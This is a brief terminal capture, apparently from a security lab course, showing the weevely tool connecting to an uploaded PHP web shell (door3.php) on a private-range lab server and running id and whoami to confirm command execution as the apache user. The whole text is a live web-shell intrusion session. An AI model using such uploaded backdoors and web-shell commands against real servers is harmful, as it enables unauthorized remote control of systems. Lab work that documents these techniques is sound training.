 ┌──(champuser㉿kali)-[~/Desktop/week8]
└─$ weevely http://10.0.5.25/upload/door3.php LOL
[+] weevely 4.0.1
[+] Target:     10.0.5.25
[+] Session:    /home/champuser/.weevely/sessions/10.0.5.25/door3_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=48(apache) gid=48(apache) groups=48(apache)
pippin:/var/www/html/upload $ whoami
apache
pippin:/var/www/html/upload $